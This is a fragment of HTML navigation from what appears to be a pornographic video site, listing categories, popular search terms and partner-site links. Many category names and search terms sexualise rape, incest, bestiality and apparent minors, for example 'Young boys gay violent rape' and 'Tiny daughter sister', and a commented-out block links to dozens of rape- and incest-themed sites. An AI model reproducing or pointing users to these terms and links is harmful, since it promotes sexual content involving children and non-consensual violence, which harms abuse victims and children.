                            <span><i class="fa fa-video"></i> 762 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120586322/Pregnant/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pregnant
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 76 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120651858/Public/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Public
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 228 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120717394/Pussy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pussy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1847 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110755922/Rape/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Rape
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2960 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111149138/Ravish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ravish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 15 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120782930/Reality/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Reality
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 363 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120848466/Redheads/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Redheads
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 450 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120979538/Rimjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Rimjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 61 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/82/Rough/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Rough
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 17216 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/120914002/Russian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Russian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 651 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Schoolgirl
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 113 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122683474/Secretary/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Secretary
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 270 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121372754/Shemale/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Shemale
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 44 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122880082/Short Hair/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Short Hair
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 24 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121438290/Shower/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Shower
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 71 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121569362/Skinny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Skinny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 661 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122486866/Small Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Small Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 488 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121634898/Smoking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Smoking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121241682/Socks/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Socks
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 33 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121700434/Softcore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Softcore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121176146/Solo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Solo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 70 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121110610/Son/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Son
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 211 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122224722/Spanish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spanish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 61 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121765970/Spanking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spanking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1076 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121831506/Sport/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Sport
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 13 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121045074/Spy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 32 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121897042/Squirting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Squirting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 625 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122355794/Stockings/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Stockings
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 376 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/121962578/Strapon/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Strapon
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 110 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122028114/Striptease/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Striptease
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 65 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122093650/Stud/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Stud
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122290258/Swallow/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Swallow
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 250 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122552402/Swingers/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Swingers
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 120 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/122945618/Tattoos/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Tattoos
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 25 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123011154/Teacher/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teacher
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 120 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teen Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1254 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123076690/Teens/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teens
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4711 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123207762/Thai/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Thai
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 155 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123273298/Threesome/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Threesome
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1142 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123338834/Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 634 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123404370/Toys/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Toys
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 299 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116719698/Twinks/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Twinks
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 173 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123666514/Ugly/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ugly
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 43 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123535442/Uniform/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Uniform
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 245 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123600978/Upskirts/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Upskirts
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 27 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123863122/Vintage/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Vintage
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 151 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111083602/Violate/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Violate
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 33 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110952530/Violent/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Violent
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1132 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123928658/Voyeur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Voyeur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 180 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123994194/Webcam/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Webcam
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 117 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/124059730/Whore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Whore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 407 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/124125266/Wife/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Wife
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1308 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/124190802/Wrestling/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Wrestling
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 51 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123797586/Young/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Young
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1354 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                </div>
                
                <div class="list-1">
                     
                    <a href="https://livesexcams9.com">
                        <i class="fa fa-check"></i> LiveSexCams9.com
                    </a>
                    
                    <a href="https://pornmovies.site/">
                        <i class="fa fa-check"></i> PornMovies.site
                    </a>
                    
                    <a href="https://sexvideos.ink">
                        <i class="fa fa-check"></i> SexVideos.ink
                    </a>
                    
                    <a href="https://sexxxx.love">
                        <i class="fa fa-check"></i> Sexxxx.Love
                    </a>
                    
                    <a href="https://qep.me/">
                        <i class="fa fa-check"></i> qep
                    </a>
                    
                    <a href="https://bestpornsites.cc">
                        <i class="fa fa-check"></i> BestPornSites
                    </a>                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                <div class="list-2">
    
<a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal"><i class="fa fa-search"></i> rape anal</a> <a href="/en/search/Rm9yY2VkIGNyZWFtcGllIHB1c3N5/" target="_self" title="Forced creampie pussy"><i class="fa fa-search"></i> Forced creampie pussy</a> <a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie"><i class="fa fa-search"></i> Tiny daughter sister anal forced creampie</a> <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"><i class="fa fa-search"></i> dad fucks daughter full movie vintage</a> <a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping"><i class="fa fa-search"></i> young schoolgirl dad brother nylon pissing fisting spoanking whipping</a> <a href="/en/search/UGtmIGludHJ1ZGVyIGZvcmNlIHNleCBob21lIGFsb25lIHRlZW4gVmlyZ2luIGdpcmw/" target="_self" title="Pkf intruder force sex home alone teen Virgin girl"><i class="fa fa-search"></i> Pkf intruder force sex home alone teen Virgin girl</a> <a href="/en/search/R2FuZ2JhbmcgdGVlbiBKYXBhbiBjaGluYQ/" target="_self" title="Gangbang teen Japan china"><i class="fa fa-search"></i> Gangbang teen Japan china</a> <a href="/en/search/RmFtaWx5/" target="_self" title="Family"><i class="fa fa-search"></i> Family</a> <a href="/en/search/TW9t/" target="_self" title="Mom"><i class="fa fa-search"></i> Mom</a> <a href="/en/search/Q3JlYW1waWU/" target="_self" title="Creampie"><i class="fa fa-search"></i> Creampie</a> <a href="/en/search/ZHJ1bmsgbW9tIHJhcGVkIGJ5IG93biBzb24/" target="_self" title="drunk mom raped by own son"><i class="fa fa-search"></i> drunk mom raped by own son</a> <a href="/en/search/RG9jdG9yIHJhcGUgZm9yY2U/" target="_self" title="Doctor rape force"><i class="fa fa-search"></i> Doctor rape force</a> <a href="/en/search/Rm9yY2VkIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="Forced creampie compilation"><i class="fa fa-search"></i> Forced creampie compilation</a> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing"><i class="fa fa-search"></i> Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a> <a href="/en/search/YnVzIGZvcmNlZCBjcmVhbXBpZQ/" target="_self" title="bus forced creampie"><i class="fa fa-search"></i> bus forced creampie</a> <a href="/en/search/U2VjcmV0YXJ5J3MgYnJ1dGFsIGdhbmcgcmFwZQ/" target="_self" title="Secretary's brutal gang rape"><i class="fa fa-search"></i> Secretary's brutal gang rape</a> <a href="/en/search/RHJ1bms/" target="_self" title="Drunk"><i class="fa fa-search"></i> Drunk</a> <a href="/en/search/R2F5/" target="_self" title="Gay"><i class="fa fa-search"></i> Gay</a> <a href="/en/search/c2hlbWFsZSByYXBlIG1pbGY/" target="_self" title="shemale rape milf"><i class="fa fa-search"></i> shemale rape milf</a> <a href="/en/search/QmlnIGFzcyBab28gcG9ybg/" target="_self" title="Big ass Zoo porn"><i class="fa fa-search"></i> Big ass Zoo porn</a> <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy"><i class="fa fa-search"></i> Shemale rapes guy</a> <a href="/en/search/VmludGFnZSBtb3RoZXIgZGF1Z2h0ZXIgZm9yY2VkIGxlc2JpYW4gaW5jZXN0/" target="_self" title="Vintage mother daughter forced lesbian incest"><i class="fa fa-search"></i> Vintage mother daughter forced lesbian incest</a> <a href="/en/search/WW91bmcgYm95cyBnYXkgdmlvbGVudCByYXBl/" target="_self" title="Young boys gay violent rape"><i class="fa fa-search"></i> Young boys gay violent rape</a> <a href="/en/search/YWZyaWNhbiBncmFubnkgYW5kIHlvdW5nIGJveQ/" target="_self" title="african granny and young boy"><i class="fa fa-search"></i> african granny and young boy</a> <a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese"><i class="fa fa-search"></i> Japanese</a> <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkUgQ1JFQU1QSUU/" target="_self" title="RAPED MOM INCEST SON HARDCORE CREAMPIE"><i class="fa fa-search"></i> RAPED MOM INCEST SON HARDCORE CREAMPIE</a> <a href="/en/search/YmlzZXh1YWwgYmlnIGNvY2sgZmFjaWFsIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="bisexual big cock facial cumshot compilation"><i class="fa fa-search"></i> bisexual big cock facial cumshot compilation</a> <a href="/en/search/SW5jZXN0IHJhcGU/" target="_self" title="Incest rape"><i class="fa fa-search"></i> Incest rape</a> <a href="/en/search/YnJ1dGFsIGJkc20gZG91YmxlIHBlbmV0cmF0aW9uIGdhbmdiYW5nIGZpc3Rpbmc/" target="_self" title="brutal bdsm double penetration gangbang fisting"><i class="fa fa-search"></i> brutal bdsm double penetration gangbang fisting</a> <a href="/en/search/YXNpYW4gYmJ3IHJhcGU/" target="_self" title="asian bbw rape"><i class="fa fa-search"></i> asian bbw rape</a> <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen"><i class="fa fa-search"></i> forced teen</a> <a href="/en/search/RGFkIGJydXRhbCBmb3JjZWQgcmFwZSBkYXVnaHRlcg/" target="_self" title="Dad brutal forced rape daughter"><i class="fa fa-search"></i> Dad brutal forced rape daughter</a> <a href="/en/search/SG91c2Ugd2lmZQ/" target="_self" title="House wife"><i class="fa fa-search"></i> House wife</a> <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation"><i class="fa fa-search"></i> real sister and brother handjob cumshot compilation</a> <a href="/en/search/Rm9yY2VkIGJsb3dqb2IgY2VsZWJyaXR5/" target="_self" title="Forced blowjob celebrity"><i class="fa fa-search"></i> Forced blowjob celebrity</a> <a href="/en/search/YmJ3IHJhcGUgZG91YmxlIGFuYWw/" target="_self" title="bbw rape double anal"><i class="fa fa-search"></i> bbw rape double anal</a> <a href="/en/search/QW1hdGV1ciByYXBlIHZpcmdpbiBUZWVuIHJhcGUgZGVmbG9yYXRpb24gZmlsbSBmdWxsIHJhcGU/" target="_self" title="Amateur rape virgin Teen rape defloration film full rape"><i class="fa fa-search"></i> Amateur rape virgin Teen rape defloration film full rape</a> <a href="/en/search/TGF0aW5hIGJpZyBhc3MgcmFwZSBhbmFs/" target="_self" title="Latina big ass rape anal"><i class="fa fa-search"></i> Latina big ass rape anal</a> <a href="/en/search/RGFkZHkgZGF1Z2h0ZXIgc3Bhbmtpbmc/" target="_self" title="Daddy daughter spanking"><i class="fa fa-search"></i> Daddy daughter spanking</a> <a href="/en/search/SGFyZGNvcmUgVmlvbGVudCBGb3JjZWQgR2FuZ2JhbmcgUmFwZSBZb3VuZw/" target="_self" title="Hardcore Violent Forced Gangbang Rape Young"><i class="fa fa-search"></i> Hardcore Violent Forced Gangbang Rape Young</a> <a href="/en/search/TW92aWU/" target="_self" title="Movie"><i class="fa fa-search"></i> Movie</a> <a href="/en/search/WW91bmcgdGhhaSB3aG9yZQ/" target="_self" title="Young thai whore"><i class="fa fa-search"></i> Young thai whore</a> <a href="/en/search/WW91bmcgVGhhaSBXaG9yZSBGdWNrZWQ/" target="_self" title="Young Thai Whore Fucked"><i class="fa fa-search"></i> Young Thai Whore Fucked</a> <a href="/en/search/RG9sbA/" target="_self" title="Doll"><i class="fa fa-search"></i> Doll</a> <a href="/en/search/Rm9yY2VkIGdhbmdiYW5nIHNsZWVwIGFzc2F1bHQ/" target="_self" title="Forced gangbang sleep assault"><i class="fa fa-search"></i> Forced gangbang sleep assault</a> <a href="/en/search/eW91bmcgdGVlbiBmb3JjZWQgY3JlYW1waWUgc2tpbm55IHVud2FudGVk/" target="_self" title="young teen forced creampie skinny unwanted"><i class="fa fa-search"></i> young teen forced creampie skinny unwanted</a> <a href="/en/search/QW1hdGV1ciB3aWZlIGdhbmcgcmFwZQ/" target="_self" title="Amateur wife gang rape"><i class="fa fa-search"></i> Amateur wife gang rape</a> <a href="/en/search/R2FuZ2Jhbmc/" target="_self" title="Gangbang"><i class="fa fa-search"></i> Gangbang</a> <a href="/en/search/RGVzaSBJbmRpYW4gcmVhbCByYXBlIHZpZGVv/" target="_self" title="Desi Indian real rape video"><i class="fa fa-search"></i> Desi Indian real rape video</a> <a href="/en/search/QW5hbCByYXBlIG1pbGY/" target="_self" title="Anal rape milf"><i class="fa fa-search"></i> Anal rape milf</a>  
    
                </div>
                
                
                
                
                <h2>Some Popular Porn Sites</h2>
                
                <div class="list-1">
<!-- <a href="http://maturerape.com" data-ct="936817571"><i class="fa fa-check"></i> Mature Rape</a><a href="https://realincesttube.com/" data-ct="4249879585"><i class="fa fa-check"></i> RealIncestTube</a><a href="https://4kincestporn.com/" data-ct="669262056"><i class="fa fa-check"></i> 4kincestporn</a><a href="https://forced-porn.net" data-ct="2651584768"><i class="fa fa-check"></i> Forced Porn</a><a href="https://familytaboo.net/" data-ct="148020350"><i class="fa fa-check"></i> Family Taboo</a><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="fa fa-check"></i> porno violaciones</a><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="fa fa-check"></i> forced blowjob site</a><a href="https://swingervideostube.com/" data-ct="3903658241"><i class="fa fa-check"></i> swinger videos tube</a><a href="https://hentaiincest.org/" data-ct="13751805"><i class="fa fa-check"></i> HentaiIncest</a><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="fa fa-check"></i> best rough fuck</a><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="fa fa-check"></i> 4k gang rape porn</a><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="fa fa-check"></i> rough sexual videos</a><a href="https://analrape.pro/" data-ct="61781352"><i class="fa fa-check"></i> anal rape</a><a href="http://brutalfucking.net/" data-ct="71242159"><i class="fa fa-check"></i> brutal fucking</a><a href="https://brutalanal.net/" data-ct="86307881"><i class="fa fa-check"></i> Brutal Anal</a><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="fa fa-check"></i> hard-coreroughporn</a><a href="https://roughbbc.com/" data-ct="125410236"><i class="fa fa-check"></i> roughbbc.com</a><a href="https://realincestvideos.org" data-ct="139598968"><i class="fa fa-check"></i> RealIncestVideos.org</a><a href="https://roughporntube.net/" data-ct="141476794"><i class="fa fa-check"></i> RoughPornTube.net</a><a href="http://rapeporn.me" data-ct="155053430"><i class="fa fa-check"></i> Rape Porn</a><a href="https://incestxxxtube.com" data-ct="176872249"><i class="fa fa-check"></i> Incest XXX Tube</a><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="fa fa-check"></i> swingers party tube</a><a href="https://gangrape.pro/" data-ct="204808478"><i class="fa fa-check"></i> gang rape</a><a href="https://bestpornrape.com/" data-ct="210081653"><i class="fa fa-check"></i> best porn rape</a><a href="https://familyincest.pro/" data-ct="211618832"><i class="fa fa-check"></i> familyincest</a><a href="https://forceporn.org/" data-ct="221336375"><i class="fa fa-check"></i> ForcedPorn</a><a href="https://actualincesttube.com/" data-ct="235578071"><i class="fa fa-check"></i> ActualIncestTube</a><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="fa fa-check"></i> rough gangbang</a><a href="https://youngincest.org/" data-ct="268907944"><i class="fa fa-check"></i> YoungIncest.org</a><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="fa fa-check"></i> deutscheinzestfilme</a><a href="https://incesteporno.pro/" data-ct="290849522"><i class="fa fa-check"></i> incesteporno</a><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="fa fa-check"></i> realincestvideos</a><a href="https://rapepornsite.com/" data-ct="301636323"><i class="fa fa-check"></i> rape porn site</a><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="fa fa-check"></i> familytabooporn2021.com</a><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="fa fa-check"></i> cuckoldvideotube</a><a href="https://realswingerstube.com/" data-ct="330526896"><i class="fa fa-check"></i> real swingers tube</a><a href="https://brutalsex.net/" data-ct="343680525"><i class="fa fa-check"></i> Brutal Sex</a><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="fa fa-check"></i> incest rape porn</a><a href="https://inzestsex.pro/" data-ct="352691370"><i class="fa fa-check"></i> inzestsex.pro</a><a href="https://familyincest.org" data-ct="356278383"><i class="fa fa-check"></i> FamilyIncest.org</a><a href="https://rapeporn.tv/" data-ct="377685424"><i class="fa fa-check"></i> Rapist Porn</a><a href="https://actualincesttube.org/" data-ct="413785777"><i class="fa fa-check"></i> ActualIncestTube.org</a><a href="https://roughanalporn.com/" data-ct="428638829"><i class="fa fa-check"></i> roughanalporn</a><a href="https://roughtube.net/" data-ct="453876826"><i class="fa fa-check"></i> RoughTube</a><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="fa fa-check"></i> pornoincesto</a><a href="https://familysexvideos.org/" data-ct="497932926"><i class="fa fa-check"></i> FamilySexVideos</a><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="fa fa-check"></i> deutscheinzestfilme</a><a href="http://rapeporn.name" data-ct="506518648"><i class="fa fa-check"></i> Rape Porn</a><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="fa fa-check"></i> incestmoviesxxx</a><a href="https://incesteporno.me/" data-ct="618411849"><i class="fa fa-check"></i> incesteporno.me</a><a href="https://pornoviolento.net/" data-ct="632285348"><i class="fa fa-check"></i> porno violento</a><a href="http://therape.net" data-ct="632954962"><i class="fa fa-check"></i> The Rape</a><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="fa fa-check"></i> rape porn</a><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="fa fa-check"></i> incesttubexxx.com</a><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="fa fa-check"></i> hardcore rough porn</a><a href="https://facefuckrough.com/" data-ct="763583989"><i class="fa fa-check"></i> facefuckrough.com</a><a href="https://topfamilysex.com/" data-ct="774869042"><i class="fa fa-check"></i> top family sex</a><a href="https://roughporn.xyz/" data-ct="831245618"><i class="fa fa-check"></i> rough porn</a><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="fa fa-check"></i> rough lesbian porn</a><a href="https://forced.love" data-ct="837275147"><i class="fa fa-check"></i> Forced Sex</a><a href="https://swingermovies.org/" data-ct="843801810"><i class="fa fa-check"></i> swinger movies</a><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="fa fa-check"></i> roughthroatfuck</a><a href="https://4kredditincest.com/" data-ct="876239480"><i class="fa fa-check"></i> 4kredditincest.com</a><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="fa fa-check"></i> Hard rap porn</a><a href="https://sexpornrough.com/" data-ct="900671734"><i class="fa fa-check"></i> sexpornrough</a><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="fa fa-check"></i> roughthroatfucking</a><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="fa fa-check"></i> rape video site</a><a href="https://incest.name/" data-ct="1047563058"><i class="fa fa-check"></i> Incest.name</a><a href="https://roughganbang.com/" data-ct="1061885011"><i class="fa fa-check"></i> roughganbang.com</a><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="fa fa-check"></i> IncestCreampie</a><a href="https://hardroughporn.com/" 